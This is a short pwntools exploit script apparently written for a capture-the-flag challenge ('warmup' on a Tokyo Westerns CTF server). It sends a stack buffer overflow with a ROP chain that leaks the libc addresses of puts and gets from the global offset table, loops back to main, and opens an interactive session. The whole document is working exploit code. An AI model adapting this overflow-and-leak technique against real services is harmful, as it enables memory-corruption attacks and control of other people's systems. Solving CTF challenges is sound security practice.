 1 from pwn import *
2 context.arch = 'amd64'
3 context.log_level = 'debug'
4 context.terminal = 'bash'
5
6 #io = process("./warmup")
7 io = remote("nothing.chal.ctf.westerns.tokyo", 10001)
8 binELF = ELF("./warmup")
9 libcELF=ELF("./libc6_2.27-3ubuntu1_amd64.so")
10 pop_rdi = 0x400773
11 main = 0x004006ba
12
13 offset = 264
14 offset_format = 6
15
16 io.recvuntil(":)\n")
17 #gdb.attach(io)
18
19 io.sendline("".rjust(offset, '\x90') + p64(pop_rdi) + p64(0x601018) + p64(binELF.symbols['puts']) + p64(main))
20 #print io.recv()[:-7]
21
22 puts_libc = u64(io.recvline()[-7:-1].ljust(8,'\x00'))
23
24
25 io.recvuntil(":)\n")
26
27 io.sendline("".rjust(offset, '\x90') + p64(pop_rdi) + p64(0x601030) + p64(binELF.symbols['puts']) + p64(main))
28 gets_libc = u64(io.recvline()[-7:-1].ljust(8,'\x00'))
29 log.info("gets is 0x%x" %gets_libc)
30 log.info("puts is 0x%x" %puts_libc)
31
32 io.interactive()
33